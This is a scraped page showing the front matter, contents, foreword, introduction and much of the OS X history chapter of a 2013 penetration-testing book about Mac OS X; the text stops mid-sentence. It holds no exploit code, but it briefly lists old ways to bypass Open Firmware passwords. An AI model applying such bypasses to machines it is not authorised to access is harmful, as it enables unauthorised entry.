The Hacker's Guide To OS X Hackers Exploiting From Root Up 2013
User Manual:
Open the PDF directly: View PDF ![]() .
.
Page Count: 249 [warning: Documents this large are best viewed by clicking the View PDF Link!]
- Front Cover
- Half Title
- The Hacker’s Guide to OS X
- Copyright
- Contents
- Foreword
- 1 Introduction
- Why You are Reading This Book?
- What is Contained Within the Guide?
- Chapter 1: The Introduction
- Chapter 2: OS History
- Chapter 3: The Filesystem
- Chapter 4: Footprinting OSX
- Chapter 5: Application and System Vulnerabilities
- Chapter 6: Defensive Applications
- Chapter 7: Offensive Tactics
- Chapter 8: Reverse Engineering
- Chapter 9: Mobile Platforms
- Chapter 10: Tips, Tricks, and the Future
- What is Contained Within the Guide?
- The Path Ahead
- Reference
- Why You are Reading This Book?
- 2 History and Introduction to OSX
- 3 The Filesystem
- Introduction
- What is a File System?
- The Difference Between Memory Types
- Partition Tables
- Identifying GUIDs
- Booting
- Master Boot Records
- Blessed be Thy Volume
- Booting from the Network
- Working up to HFS+
- How a File System Works
- File System Addressing
- Disk Fragmentation
- The File System Forefathers
- File System Layouts
- Hierarchical File System (circa 1985)
- Microsoft File Systems
- HFS Plus
- Journaled HFS
- MetaData
- Understanding Forks
- Fiddling with the File System
- Playing with Attributes
- Hidden Files
- Conclusion
- 4 Footprinting OSX
- 5 Application and System Vulnerabilities
- Introduction
- Understanding Vulnerabilities
- Vulnerabilities are Equal Opportunity
- Media Layers
- Host Layers
- History of Vulnerabilities in Apple Products
- Mac OS X Specific
- A Recent Example—Flashback
- How it Works
- Understanding Apple’s Security Response
- Apple iOS Specific
- Keeping it Under Control
- Advanced Persistent Threats
- Apple Script
- Conclusion
- 6 Defensive Applications
- 7 Offensive Tactics
- 8 Reverse Engineering
- 9 Mobile Platforms
- 10 Mac OS X Tips and Tricks
- Index
The Hacker’s
Guide to OS X

This page is intentionally left blank

The Hacker’s
Guide to OS X
Exploiting OS X from
the Root Up
Rob Bathurst
Russ Rogers
Alijohn Ghassemlouei
Pat Engebretson,Technical Editor
AMSTERDAM • BOSTON • HEIDELBERG • LONDON
NEW YORK • OXFORD • PARIS • SAN DIEGO
SAN FRANCISCO • SINGAPORE • SYDNEY • TOKYO
Syngress is an Imprint of Elsevier

Acquiring Editor: Chris Katsaropoulos
Editorial Project Manager: Meagan White
Project Manager: Priya Kumaraguruparan
Designer: Russell Purdy
Syngress is an imprint of Elsevier
225 Wyman Street, Waltham, MA 02451, USA
Copyright © 2013 Elsevier, Inc. All rights reserved.
No part of this publication may be reproduced or transmitted in any form or by any means,
electronic or mechanical, including photocopying, recording, or any information storage and
retrieval system, without permission in writing from the publisher. Details on how to seek
permission, further information about the Publisher’s permissions policies and our arrange-
ments with organizations such as the Copyright Clearance Center and the Copyright Licensing
Agency, can be found at our website: www.elsevier.com/permissions.
This book and the individual contributions contained in it are protected under copyright by the
Publisher (other than as may be noted herein).
Notices
Knowledge and best practice in this eld are constantly changing. As new research and experi-
ence broaden our understanding, changes in research methods or professional practices, may
become necessary. Practitioners and researchers must always rely on their own experience and
knowledge in evaluating and using any information or methods described herein. In using such
information or methods they should be mindful of their own safety and the safety of others,
including parties for whom they have a professional responsibility.
To the fullest extent of the law, neither the Publisher nor the authors, contributors, or editors,
assume any liability for any injury and/or damage to persons or property as a matter of products
liability, negligence or otherwise, or from any use or operation of any methods, products,
instructions, or ideas contained in the material herein.
Library of Congress Cataloging-in-Publication Data
Application submitted
British Library Cataloguing-in-Publication Data
A catalogue record for this book is available from the British Library.
ISBN: 978-1-59749-950-7
Printed in the United States of America
13 14 15 10 9 8 7 6 5 4 3 2 1
For information on all Syngress publications visit our website at www.syngress.com

v
Contents
FOREWORD ............................................................................................... ix
CHAPTER 1 Introduction ........................................................................ 1
Why You are Reading This Book? ................................................1
What is Contained Within the Guide? ....................................2
The Path Ahead ............................................................................4
References .....................................................................................4
CHAPTER 2 History and Introduction to OSX ...................................... 5
History and Introduction to OSX .................................................5
OSX Origins ...............................................................................5
Common Misconceptions .........................................................9
Perceptions ..............................................................................11
Capabilities .............................................................................11
Environments Leveraging OSX .............................................12
What Next?..............................................................................16
CHAPTER 3 The Filesystem ................................................................. 17
Introduction .................................................................................17
What is a File System? ................................................................17
The Difference Between Memory Types ..............................18
Partition Tables ....................................................................... 19
Booting ....................................................................................22
Working up to HFS+ ...................................................................24
How a File System Works ......................................................25
Disk Fragmentation ................................................................27
The File System Forefathers .................................................. 28
HFS Plus ....................................................................................... 34
Journaled HFS .........................................................................35
MetaData ................................................................................. 36
Understanding Forks .............................................................. 38
Fiddling with the File System ....................................................41

Contents
vi Contents
Playing with Attributes ..........................................................41
Hidden Files ............................................................................43
Conclusion ...................................................................................46
CHAPTER 4 Footprinting OSX ............................................................. 49
Introduction .................................................................................49
Off the Client ...............................................................................50
On the Client ...............................................................................69
Conclusion ...................................................................................77
CHAPTER 5 Application and System Vulnerabilities ......................... 79
Introduction .................................................................................79
Understanding Vulnerabilities ................................................... 79
Vulnerabilities are Equal Opportunity .................................. 83
History of Vulnerabilities in Apple Products ............................85
Mac OS X Specific ...................................................................86
A Recent Example—Flashback .............................................88
Apple iOS Specific...................................................................91
Advanced Persistent Threats ................................................94
Apple Script .............................................................................95
Conclusion .............................................................................100
CHAPTER 6 Defensive Applications ................................................. 101
Introduction ...............................................................................101
Secure Configurations ..............................................................102
Passwords, Passphrases, and Multi-Factor
Authentication ......................................................................102
Account Access Restriction .................................................103
FileVault ................................................................................106
Firewall Configuration .........................................................108
Network Services ..................................................................111
Kernel Extension Removal .......................................................114
Examining Commercial Tools ..................................................117
PrivacyScan by SecureMac ..................................................117
MacScan by SecureMac ........................................................124
Conclusion .................................................................................135
CHAPTER 7 Offensive Tactics ........................................................... 137
Introduction ...............................................................................137
The Exploits ..........................................................................139
Using the Ammo in the Weapon .........................................143
Summary .................................................................................... 156
References .................................................................................157

Contents vii
CHAPTER 8 Reverse Engineering ..................................................... 159
Introduction ...............................................................................159
The Basics..................................................................................160
Coding ...................................................................................161
Decompiling Journey ............................................................166
Analysis Techniques ............................................................182
References .................................................................................183
CHAPTER 9 Mobile Platforms ............................................................ 185
Introduction ...............................................................................185
Apple iOS Security Model and Overview ................................186
Insecurity Overview .............................................................189
The Goods .............................................................................198
Please Don’t Hurt My Toys ..................................................203
Summary .................................................................................... 204
References .................................................................................205
CHAPTER 10 Mac OS X Tips and Tricks ............................................. 207
Introduction ...............................................................................207
Web Browser Plugins ...............................................................207
Offensive Plugins ..................................................................208
Defensive Plugins .................................................................219
Cool OS X hacks .................................................................... 223
Safari Debug Mode ...............................................................223
Total Mac OS X Inversion.....................................................224
More on ACP Applications...................................................225
Conclusion .................................................................................228
INDEX ...................................................................................................... 229

This page is intentionally left blank

Foreword
As I write this, I’m contemplating the evolution of Apple/Mac, and the progress
made around protecting Apple products. Mac systems have gained in market
share over the last few years, and you can’t argue with the amount of exibility
and pure performance power you can get out of the Mac. The late Steve Jobs
and his team have developed outstanding products that I too have grown to
depend on for my business and personal use. For the longest time I was anti-
Mac. I couldn’t justify in my mind the additional cost, the “attitude” of the Mac
crowd, or that there was any chance it was that much better of a product. I was
wrong. There is a reason that Apple products have been so popular. They are
built to perform, and built to be easy to use.
But along with that popularity comes risk. Nothing can be 100% secure, and as
Apple’s market share has grown, so has the threat to their products. Unfortu-
nately complacency has grown to a point where most users expect the Mac to
be perfectly secured. And, therefore, the growth of the security of Mac OS has
been lagging.
It is my belief that this situation must rapidly change, and does appear to be
changing. The largest known Mac attack to date (2012) is the Flashback mal-
ware, which is estimated to have infected over 600,000 machines. In response
to Flashback, Apple took an entirely new approach, and for the rst time they
were open about how they were addressing this malware issue. While their
response method is a topic of debate in security circles, it was still an evolution
from how they addressed any previous security issues that have been identied.
We also cannot forget about the technology breakthroughs that we lovingly
call the iPhone, iPad, and any other products that run the Apple iOS. These
devices have become the mobile computing platforms that we take with us
everywhere. Apple’s security, related to iOS, is considered fairly solid, but that
doesn’t mean it will remain that way. Any devices using the iOS are targets for
exploitation, and as security holes are discovered, there will be further attempts
to take advantage of those vulnerabilities.
ix

xForeword
This book gives you a strong foundation for securing your MAC OSX and iOS,
and it gives you techniques for bettering your platforms for future protections.
Take advantage of this information and protect yourself.
The bigger the target, the bigger the threat, the more likelihood of occurrence
AND the necessity of demonstrating responsibility to the consumers of their
products.
Greg Miles, Ph.D., CISA, CISSP, CISM
Peak Security, Inc.

The Hacker’s Guide to OS X.
© 2013 Elsevier, Inc. All rights reserved.
http://dx.doi.org/10.1016/B978-1-59-749950-7.00001-0
1
CHAPTER 1
Introduction
CONTENTS
Why You are Reading
This Book? ...................1
What is Contained Within
the Guide? ..........................2
Chapter 1: The Introduction ..... 2
Chapter 2: OS History ................ 2
Chapter 3: The Filesystem ........ 2
Chapter 4: Footprinting OSX .... 2
Chapter 5: Application and
System Vulnerabilities ............... 3
Chapter 6: Defensive
Applications ............................... 3
Chapter 7: Offensive Tactics ..... 3
Chapter 8: Reverse
Engineering ................................ 3
Chapter 9: Mobile Platforms ..... 3
Chapter 10: Tips, Tricks, and the
Future ......................................... 3
The Path Ahead ..........4
References ...................4
n Why You are Reading this Book
n What is Contained Within this Guide
n The Path Ahead
INFORMATION IN THIS CHAPTER:
WHY YOU ARE READING THIS BOOK?
The question in the large heading print may strike you ask, “Yes, why am I reading The
Hackers Guide to Mac OSX?” Perhaps it was the word hackers, perhaps you picked it
up at random, or perhaps you own an Apple product and suddenly grew concerned
that there might be bad people doing bad things to your precious iSomething. Well
rest assured, reader, that this book does not contain new vulnerabilities, exploits, or
chapters of shellcode. The Hackers Guide to Mac OSX is here as a learning tool for
students, professionals, and the curious reader to better understand the realm in which
they are venturing forth. But, why should anyone care about testing the security of a
company who commands such a small share of the over all pc market with less than
15%1 [1]?
I’m glad you asked. Apple products, in terms of pc market share are indeed
small, but their mobile platforms such as the iPad and iPhone account for
commanding portions of the mobile device market and their pc share continues
to grow annually. What this means for us as security professionals is that we
will continue to see iOS and OSX use continue to grow in both consumer
1 http://macdailynews.com/2011/10/12/
gartner-apple-mac-grabbed-12-9-share-of-u-s-pc-market-in-q311/.

CHAPTER 1: Introduction
2
and business sectors, and we must be able to properly assess the potential
vulnerabilities of those systems.
What is Contained Within the Guide?
The Guide contains tools, tips, and techniques from our experiences as
professional penetration testers and Apple enthusiasts to help you, the reader,
gain a better understanding of the mindset needed to analyze Apple products
from a security perspective. While there are many books available on how to
think like a penetration tester, hacker, attacker, or generally aggressive person,
there are a lack of books bridging the gap between the high level (This is how to
turn on an Apple product) and the low level (Look at my awesome 1s and 0s).
The following chapter listings have a brief synapses for each chapter, enjoy.
Chapter 1: The Introduction
You are reading it.
Chapter 2: OS History
The OS History chapter, much like its title suggests, is focused on the history
and progression of the various Apple operating systems from OS8 through
OSX 10.7. We will walk you through the significance of the legacy operating
systems and how they relate to the design choices of the underlying systems
such as Coca and EFI under the current OSX. In addition, the reader should
understand that Apple is releasing its Mountain Lion version of OSX in August
of 2012, which includes other changes that could impact the way you use your
computer, including changes to the way the OS integrates X11 functionality.
Chapter 3: The Filesystem
In the Filesystem chapter we will cover HFS/HFS+ and how the filesystem
provides an abstraction layer to the user. We will also cover the organization of
the filesystem, including inodes and file caching.
Chapter 4: Footprinting OSX
Footprinting is a crucial piece of the recon process during a penetration test
and offers valuable information such as open ports and OS versions. This
information will allow you to narrow your possible payload choices and know
when it is possible to use a remote exploit. We will show you how fingerprint
an OSX machine, and what it looks like to industry tools such as NMap,
Nessus, Metasploit. We will also provide advice on what useful and valuable
information to look for in the output.

Why You are Reading This Book? 3
Chapter 5: Application and System Vulnerabilities
Now we get to the part everyone loves, how and what to break. In this chapter
we will take you through targeting applications, how the applications interact
with the operating system, exploiting vulnerable applications, code compiling,
and much more.
Chapter 6: Defensive Applications
Every good offense needs a good defense, or something like that. While we
focus on the weaknesses of the operating system and applications we must also
know what we are facing as the system and users attempt to defend themselves.
We will cover Firevault implementation, the built-in OSX firewall, anti-virus
suites, kernel security, and pesky things users do to keep themselves safe.
Chapter 7: Offensive Tactics
We showed you how to break what was not meant to be broken, now we
sharpen that mentality by showing you how to maintain presence and navigate
through the system. This chapter covers modifying the kernel and drivers, com-
mand line tools (they help system admins, they help us too), pivoting from
Metasploit through an OSX system, and attacker centric scenarios.
Chapter 8: Reverse Engineering
Reverse Engineering is a complex skill and we will not claim that this chapter
will teach you how to be the world’s greatest vulnerability finder, but what we
will do is teach you to think about what happens to an application when it has
a glitch. We will show you assemblers, compilers, reflectors, and basic fuzzing.
If this sounds like we just made up a bunch of words, fear not, they all mean
something.
Chapter 9: Mobile Platforms
Everyone loves the iSomething; hordes of people across the globe carry an iOS-
based device with them every day and contained on these devices are untold
amounts of personal information. We will look at the architecture of iOS,
security implications, iOS signing, footprinting, and jailbreaking.
Chapter 10: Tips, Tricks, and the Future
This is the gift for all those who waited, or those of you who just skipped to the
end of the book. Contained within these pages is all the information we could
not fit into the other chapters, fun projects such as the Hackintosh, and handy
reference lists for ports and processes.

THE PATH AHEAD
Now that you are as excited to read this book as we were to write it; we will
offer some tips to help you as you move though the text. As you read through
this book you will notice helpful tips in the sidebar and notes or references
contained in the footer. Taking the time to review and read over these bits
of extra information will help you to further understand the concepts we are
discussing. We will often reference a website, whitepaper, or book that contains
more information on the current topic than we can fit into the pages of the
book and recommend browsing those resources should you wish to expand
your knowledge.
REFERENCE
<http://macdailynews.com/2011/10/12/gartner-apple-mac-grabbed-12-9-share-of-u-s-pc-market-
in-q311/>.
4CHAPTER 1: Introduction

The Hacker’s Guide to OS X.
© 2013 Elsevier, Inc. All rights reserved.
http://dx.doi.org/10.1016/B978-1-59-749950-7.00002-2
5
CHAPTER 2
History and Introduction to OSX
CONTENTS
History and
Introduction to OSX ....5
OSX Origins ........................5
A Byte of History ....................... 5
Common Misconceptions ..9
Better for Designers/Creative
People ......................................... 9
Secure ....................................... 10
Perceptions .......................11
Capabilities ......................11
Environments Leveraging
OSX ...................................12
Home ........................................ 12
Business ................................... 13
Security..................................... 14
Virtualization ............................ 14
Mobile Expansion .................... 14
What Next? ......................16
HISTORY AND INTRODUCTION TO OSX
As a technical reader, I’ve always managed to devour technical books; often col-
lecting them like some people collect bottle caps. In most of those books there
is always a chapter on history, often full of dry, boring material that has limited
relevance to the remainder of the book. Because of this, I’ve gotten into a habit
of skipping these chapters on a routine basis.
However, with this publication, the history of how Apple came to the point of
creating the OS X operating system has tremendous value to the remaining chap-
ters. In the interest of fairness, and to alleviate the painful yawning, I’ve slimmed
the content in this chapter down to just those concepts that will be the most use-
ful to you as the reader. While it may be a shorter chapter, it will most certainly
carry its value with rich, juicy tidbits of information, instead of the usual bland
and boring history lessons we’ve all studied in the ancient textbooks.
OSX Origins
A Byte of History
Since this book is focused on OSX, the following sections will be rather tar-
geted; not repeating the same Apple story we’ve all heard a dozen times. The
goal here is not to create Apple zealots or fan boys, it’s to provide relevant
information so that you, as the reader, can form well-rounded opinions and
decisions regarding the technical work that will be done.
Apple Computers was originally founded by Steve Jobs and Steve Wozniak on
April 1st 1976, when they released the Apple I computer. By 1985, Steve Jobs
had been ousted from Apple after a conflict with then CEO, John Sculley. When
he left, Jobs founded a new company named NeXT, Inc., which was later split
into two and renamed NeXT Computer, Inc. and NeXT Software, Inc. The new
companies built computers, and an operating system, called NeXTStep, which
was later used to invent the World Wide Web (WWW), by Tim Berners-Lee.

CHAPTER 2: History and Introduction to OSX
6
NeXTStep was built on top of a relatively unknown micro kernel architecture
from Carnegie Mellon University, along with source code from the Berkeley
Software Distribution (BSD). The end result was not an actual microkernel,
but ended up much closer to the more familiar monolithic kernel most mod-
ern operating systems use. So looking back in hindsight, it’s not really a huge
surprise to find out that when Apple acquired NeXT in 1997 and brought Steve
Jobs back as CEO of the company, that Apple began using the NeXTStep oper-
ating system as the foundation for what would eventually become the Mac OS
X operating system we use today.
There are actually multiple components to the NeXTSTEP kernel itself. The
kernel was comprised of version 2.5 of the Mach kernel and components of
4.3BSD, on top of which there was an object oriented API for writing driv-
ers called Driver Kit. When Apple purchased NeXT the OS was revamped, the
Mach component was upgraded to version 3.0 and code was used from the
FreeBSD project to update the BSD sub-system. Driver kit was also replaced
with what is now known as I/O Kit which is a C++ API for writing drivers. This
kernel as it currently stands today is known as XNU. XNU is an acronym which
stands for X is not Unix.
While Mach is a microkernel and technically allows running the various ker-
nel responsibilities in separate programs in user space this generally leads to
tremendous slowdowns and can be detrimental to having a fast speedy OS. The
entire BSD subsystem was bolted on top of Mach to make what many would
consider a hybrid kernel, although a lot of people dismiss that as merely mar-
keting speak.
Mach provides many of the basic building blocks for an operating system;
message passing, threading, virtual memory, kernel debugging support, and
a console. The BSD subsystem provides the rest, a Unix process model (on
top of Mach tasks), security policies, user id’s, group id’s, permissions, virtual
file system support (allowing multiple file systems to be supported easily), a
cryptographic framework (used extensively for Keychain, encrypted disks, and
others), MAC (mandatory access control), and a whole range of other func-
tionality, most importantly an POSIX compatible API.
The code for the BSD subsystem comes from the FreeBSD project, and Apple
has, in the past, attempted to synchronize the API’s that it exports to those
that are available in FreeBSD, the last of such synchronizations was made with
FreeBSD 5.1 There is quite a bit of code that Apple shares with FreeBSD and
vice-versa and various efforts to bring Apple code back to FreeBSD have sprung
1 http://developer.apple.com/library/mac/#documentation/MacOSX/Conceptual/OSX_
Technology_Overview/SystemTechnology/SystemTechnology.html

7
History and Introduction to OSX
up in an attempt to take the best of what XNU has to offer back to the OS it
came from.
The XNU kernel, along with various other tools and utilities, is what constitutes
an operating system named Darwin.2 Darwin can be considered a stand-alone
OS, and there are various efforts to create a fully functioning OS, however it is bet-
ter to consider it simply the underlying basis for Mac OS X. Some of the technol-
ogy will sound familiar to those familiar with other open source projects, Darwin
has used source from various projects such as GCC, GDB, Apache, Python and
many others and, when needed, modified them to fit within their operating sys-
tem (including many modifications to GCC and GDB to support Mach-O, the
binary format much like ELF and PE on Linux/BSD and Windows respectively).
Darwin is open-source and available from Apple, however it is missing many
critical components that would make it Mac OS X, notably Quartz, Apple’s
windowing system, Coca, Carbon, and many of the libraries such as CoreAu-
dio, CoreImage, CoreAnimation, and many other important libraries that have
yet to be mentioned. Now that we’ve got a grasp on what’s going down when it
comes to a general history with some kernel tidbits, lets jump deeper into the
architecture of the processor itself.
PowerPC Architecture and Transition to Intel
Prior to Apple’s adoption of Intel, PowerPC (PPC) reigned supreme. PowerPC
stands for Performance Optimization with Enhanced RISC and was devel-
oped by an alliance between Apple, IBM and Motorola back in 1991. Apple
began the integration of PowerPC processors into their Macintosh line in 1994
all the way through to 2006. But Apple felt that IBM’s platform was not meet-
ing the requirements Apple wanted to see in their future devices. In short, PPC
was moving too slow. IBM wasn’t able to deliver promises for faster chipsets,
more efficient power consumption, and Apple pulled the trigger.
The transition to the Intel chipset on a software level took considerably less time
than one would imagine. Specifically, with the release of OSX 10.5 (Leopard),
Apple began support for both chipsets, shortly followed by 10.6 (Snow Leop-
ard), which introduced the 64 bit architecture and began dropping support for
PPC. Snow leopard allowed the end user to install an application called Rosetta
to run certain outdated PPC applications, however, with did not allow installa-
tion onto PPC systems. And finally, with the release of 10.7 (Lion), Apple axed
the PPC applications altogether, as they expected developers to have already
upgraded their applications, given the previous four years of migration time.
2 http://OSXbook.com/book/bonus/ancient/whatismacOSX/arch.html

CHAPTER 2: History and Introduction to OSX
8
So what are the benefits other than speed, cost, power consumption, and wide-
spread adoption of the Intel chipset? Plenty of things come to mind given that
question; emulation, virtualization, vast operating system support, directx sup-
port, easier code transitioning with OpenGL to name a few. With this chipset
OSX was able to run many different operating systems far easier than before,
without having to install PPC specific versions. The adoption of Apple hard-
ware was definitely improved due to this change, Windows users were more
comfortable knowing they could always fall back, newer Linux/Unix users had
an easier time installing their favorite distros. At this point we can begin to pull
back to review some information on EFI and Open Firmware and how it all
relates back to OSX.
Firmware—EFI
Prior to what Apple currently ships, (Extensible Firmware Interface (EFI))
Open Firmware was the standard. Open Firmware allows the system to load
platform-independent drivers directly from the PCI card, improving compat-
ibility and whatnot. Below I’ve gone ahead and listed out a few of the original
security concerns regarding Open Firmware:
n On a PowerPC-based Macintosh, the Open Firmware interface can be
accessed by pressing the keys Cmd+Option+O+F at startup.
n Vulnerability allowed passwords to be disclosed to users via tool called
FWsucker.3
n Passwords can be removed completely by removing DIMMs and reseting
PRAM 3 times.
n Single user mode can be entered via holding down the s key.
So back to the relevant subject at hand. EFI has been around for quite some
time (early 1990s). However, Apple announced its EFI adoption in mid 2005
and shipped devices with EFI support out in 2006. So what exactly is EFI? It’s
nothing more than the common BIOS interface you may already be famil-
iar with, but with shell capabilities. And while it may not have such an easy
interface as the old school IBM type BIOS’, it does have its advantages. CPU
independent architecture and drivers, flexible preboot OS with network sup-
port, modular, and 3TB HDD booting support are just a few cool things under
the hood.
After all this is said and done, who really cares? Well, as the end user, this is a
critical element in regards to futzing (read hacking) with the machine. There is
a small partition to store files, one can set boot priority, change permissions in
3 http://www.securemac.com/openfirmwarepasswordprotection.php

9
single user mode, load kernel extensions and have tons of fun just in this one
area. At any rate, the next item is the file system itself!
File System—HFS+
OSX utilizes HFS+ for its file system, HFS Plus is also referred to as “Mac OS
Extended” within the OS itself when partitioning the drives. It is the successor
to Apple’s older HFS file system, Hierarchal File System. The primary differ-
ences between the two are 16 bit vs 32 bit block addresses and Mac OS Roman
vs Unicode support. The newer of the two file systems resolved one of the
larger problems with the older file system; mainly that the allocation map-
ping was 32 bit thus allowing for more efficient use of space within the hard
drive itself. OSX has full support for HFS while Linux and FreeBSD carry partial
support with certain packages for read-only access. Other distributions require
third party applications.
Common Misconceptions
Mac vs PC; which platform do you prefer? In an attempt to stand out from the
market Apple has branded its systems as “Mac” as compared to the remainder
of the market which we call PC’s. Let’s go out on a limb here and say that Macs
are truly no different than PC’s because they are PCs! The definition of a PC
is a personal computer, right? Apple has done a wonderful job marketing its
brand, and thus adequately confused and segregated many end users.
OSX is nothing more than another platform. Sure it has support for a limited
set of hardware (Apple Hardware) so it will perform smoothly, it has a differ-
ent user interface and much like any operating system, some unique features
to set it apart from the rest of the market. Since Apple’s gone ahead with this
brilliant marketing strategy, how exactly does the larger public view OSX or
Apple hardware in general?
Better for Designers/Creative People
While Apple has developed software targeting this audience (Aperture, Final
Cut Pro) the industry also has plenty of other choices when it comes to video
editing (Avid) and since Adobe has made their suite cross platform there is
no legitimate reason for saying that OSX is better for designers and creative
TIP
Bootcamp Windows drivers allow HFS+ partitions to be read whether one is attacking or
defending it is important to understand the underlying file system otherwise time will be spent
attempting to resolve an issue that could’ve been avoided altogether.
History and Introduction to OSX

CHAPTER 2: History and Introduction to OSX
10
people alike. But, you could say that since Apple enjoys making things mini-
malistic and easy to use it would be more attractive to those who are not
engineers.
Secure
During the PowerPC era portions of the public/industry began touting Apple’s
operating systems as secure. Early on Apple’s operating system didn’t play
nicely with the processors that Microsoft Windows supported. When any oper-
ating system has a large portion of the market, most malware writers will focus
their efforts on that OS. With a different architecture, malware authors now
need to go the extra step and either modify or rewrite their code to execute
on Apple’s operating systems. Up until recently that wasn’t worth their time.
The adoption of the Intel architecture has made it easier to port code over, so
recently we have seen backdoor type trojans ported from Windows and other
platforms over to OSX.
With the luxury of the smaller market share for quite some time now OSX
has skirted by for the most part unscathed, it has had its share of vulnerabil-
ities much like any piece of software. Apple’s regular PR response approach
doesn’t really fit well with current security practices; this approach being a
very slow, well thought out response. With the release of 10.6 (Snow Leop-
ard) we saw the introduction of a bare-metal anti-malware system loosely
integrated within the OS. This feature was slipped in and tended to be irregu-
larly and silently updated while only identifying known malware via known
signatures.
Apple did not directly acknowledge any security concerns, but even within the
documentation provided on their website Apple promoted the use of third
party antivirus software; even though their earlier advertising never addressed
the issue. Much like any subject, there are individuals who aren’t as informed as
they should be on subjects they speak to. For example, “OSX is secure because
it’s Unix.” Other than the blatant disregard for logic there, that statement has
some validity but not much. Sure it’s got the advantage of the underlying arch-
itecture being Unix-like but it is far from true Unix.
Unix, or any other operating system, has vulnerabilities, and OSX is no excep-
tion to that rule. Currently, Offensive Security’s exploit database has approx-
imately 120 usable exploits between 2003 and 2011. Again, this is nothing
compared to the number Windows exploits which weigh in at a whopping
3,480 exploits within the same window of time. But bear in mind the market
share and attack surface Windows occupies, compared to Linux or OSX. Now,
Linux isn’t too far off here with a total of 640 pieces of shellcode available to
the public. With this slightly more informed perspective, let’s take a look at
how the larger population views Apple and its products.

11
Perceptions
With the release of iCloud, Apple has leveled the playing field when it comes to
devices. They have claimed that OSX is just another device, it is just as impor-
tant as your mobile devices (iPhone, iPod, iPad). Why does this matter? Even
with MobileMe, iCloud’s predecessor, major device syncing was done through
iTunes on your computer. That data was then stored there and remained there
until you deleted it. The focus has shifted to dare I say… THE CLOUD and with
that, so has the data. Let’s be honest, the data is what we care about, users need
it and attackers want it.
Apple has shifted its focus to the consumer and prosumer markets; the enter-
prise is an afterthought as it currently stands. Dropping the XServe line back in
2008 and standardizing their notebook line, blurring the distinction between
consumer and professional grade MacBook laptops. One could say that Apple
hardware is nothing more than designer technology. Apple’s mobile platform
has had more of the enterprise treatment than OSX has had. This is made clear
via Microsoft Active Sync support, configuration profiles, separate app store for
in-house corporate applications, and a flurry of other fun things. BlackBerry
has held the business market for quite some time, and iOS and Android are
now giving RIM a dangerous run for its money. Readjusting the focus back
onto OSX we’ll cover some of the capabilities that the OS itself has.
Capabilities
OSX is just another operating system, Apple merely has a tighter grip on its
hardware, making for a smoother end user experience. There’s no real need
for every driver under the sun, as it already has more efficient battery control,
standardized trackpads for gestures, and plenty more.
On a software level, the following items set OSX apart right off the bat, as they
are not available on any other platform.
n XSAN for distributed storage over fiber channel.
n Aperture for professional photography management similar to Adobe
Lightroom.
n Final Cut and Logic Studio focusing on the audio and video industries.
n iLife, iWork, both directly relating to their target audience. iLife is a bun-
dle of applications (iPhoto, iWeb, Garage Band, iMovie) for the average
TIP
The Apple tax is a term that is associated with the markup of products where they are over-
priced when compared to their spec’d out counterparts.
History and Introduction to OSX

CHAPTER 2: History and Introduction to OSX
12
user to be able to handle the creative side of the house. You also have
iWork (Pages, Keynote, Numbers) for the office related stuff.
The items listed are Apple developed products. You still have Microsoft
office and a variety of other choices for applications. Much like any other
operating system there will be hundreds of thousands of applications or
little things that one operating system has over the other. For instance, OSX
Server in its latest form has been dwindled down to an additional package
that can be downloaded to convert the standalone 10.7 install into a server.
It’s certainly not a novel concept but again we can see Apple targeting the
prosumers more with the no brainer configuration and setup. Address book,
file sharing, calendars, chat, mail, podcasts, time machine backups, VPN,
web server, and wiki functionality are all baked into the server instance itself.
The one thing that really stands out for security folks is the BSD-Unix-like
backend, where we can compile, install, and run all those applications we all
know and love from the Linux and Unix worlds. Macports and Homebrew
are applications that allow for easier package management, instead of having
to manually install everything yourself. Not only can you run all those awe-
some commands, the services are usually there as well. The config files will
be in slightly different locations, and certain daemons won’t be running by
default, but with a little digging online it’s easy to pick up and tweak to your
hearts desire.
In the following section you’ll note how OSX is being utilized in different areas.
Environments Leveraging OSX
Home
Within the home environment the operating system has certainly come a long
way since the early days of OS8 and OS9. I like to think this can be primar-
ily attributed to the adoption of the Intel chipset around the time 10.5 was
released. Combine that architecture with Apple’s simplification of its user
interface and minimalistic attitude and the end result is something everyone
can use. We see the elderly migrating to OSX for the user support that Apple’s
one-to-one service provides, giving them training on how to use their devices
and the applications within them. Technology is not something everyone is
TIP
DISA even releases security configuration guidelines to secure the platform that can be found
at http://iase.disa.mil/stigs/os/mac/mac.html.

13
comfortable with and having physical stores with informed individuals there
to help makes it an attractive environment.
There is also the more recent iOS environment helping bring new users to
the Apple ecosystem. Specifically, the syncing service formerly known as
MobileMe, now known as iCloud, which ties their desktop/laptop world to
their mobile world via contacts, reminders, calendars, pictures, documents
and much more. The mobile market has got to be one of the largest reasons
for the recent wide spread adoption of OSX. The Apple ecosystem, much like
the Microsoft ecosystem, is very smooth, depending on how deeply you buy
into it.
One of the major benefits that has wrangled in many new users is the ease in
which they can boot back into familiar territory, usually Windows, with the
assistance of an application called Bootcamp. Bootcamp simplifies partition-
ing the hard drive and prepping the EFI for installation of another operating
system other than OSX. For example, hold down the option key during the
bootup process and choose which operating system you’d like to boot into!
Dead simple. This single application has semi-resolved the gaming issue that
Apple has been struggling with as developers are not willing to develop for
OSX as readily as they would be for Windows. Although Steam, an online
game platform with a large collection of games for purchase, has assisted in
this effort by providing a client for OSX users which opens up a small portion
of their gaming library.
Business
The larger business community has been slow to respond to OSX, mainly due
to its lack of enterprise solutions for management. However, Apple has steadily
been adding in key features here and there even though this is currently not
Apple’s primary focus. There has been an increase with the newer generations
picking up OSX as opposed to the older folks sticking with Windows and more
widely used systems. Small startups are also beginning to roll out the operating
system, due to its ease of use and configuration.
We’ve seen pockets within businesses adopt OSX, but those pockets are usu-
ally concerned with identity (marketing, executives) and other creative areas
(design and art). The larger IT community doesn’t necessarily know how to
handle OSX, as it’s not as widely used as windows. So it remains an unknown
and is often misconfigured.
But although there has been a slow transition for OSX into the corporate
environment, on the mobile front we see rapid deployment of iOS devices
due to its current popularity. iOS again charges ahead, blazing a path for OSX
to follow.
History and Introduction to OSX

CHAPTER 2: History and Introduction to OSX
14
Due to the discontinuation of Apple’s server line (xServe) back in 2008, cou-
pled with various other reasons, there aren’t many real OSX servers deployed
in the field as popularity with the Mac Mini’s or Mac Pro’s increased over time.
Apple has for the moment disregarded the corporate environment in terms
of hardware.
Even with the latest release of 10.7 Apple has removed a separate server release
and any Mac OSX machine can act as a server with a simple package. While
IT doesn’t always know how to properly integrate OSX boxes into their exist-
ing servers, it’s not too difficult. Stand up a dedicated OSX server and point
your OSX boxes directly to it; then configure active directory to talk with open
directory and you’re all set, you have fine grain controls using existing active
directory users, groups, permissions and everything else!
Security
A portion of the security community has embraced Apple hardware as more
